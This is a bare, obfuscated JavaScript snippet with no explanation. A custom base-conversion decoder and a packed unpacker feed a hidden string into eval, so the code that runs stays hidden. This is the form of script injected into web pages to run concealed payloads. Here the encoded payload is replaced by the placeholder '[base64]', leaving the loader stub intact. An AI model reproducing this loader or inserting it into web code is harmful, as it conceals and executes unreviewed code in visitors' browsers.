var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"rVcuxmaXM",32,6,44))